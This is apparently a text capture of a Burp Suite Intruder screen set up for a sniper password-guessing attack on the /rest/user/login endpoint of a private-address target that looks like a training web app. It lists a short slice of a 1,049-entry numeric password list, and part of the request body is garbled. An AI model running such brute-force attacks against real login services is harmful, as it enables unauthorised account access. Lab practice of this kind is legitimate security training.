 Sniper attack
Start attack
Target http://10.112.189.53
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /rest/user/login HTTP/1.1
2 Host: 10.112.189.53
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 34
9 Origin: http://10.112.189.53
0 Sec-GPC: 1
1 Connection: keep-alive
2 Referer: http://10.112.189.53/
3 Cookie: language=en; continueCode=1OzBZxNpnLrM5WmgEKv8XakQ7DA6gJuVbdJ6yOlV9Pow1jYqbz2eRB34oE5m
4 Priority: u=0
5
6 {"em password":"§test§"}
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1,049
Request count: 1,049
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
33333
333333
3333333
33333333
36633663
4128
4321
4444
44444
Add Enter a new item
Add from list... [Pro version only]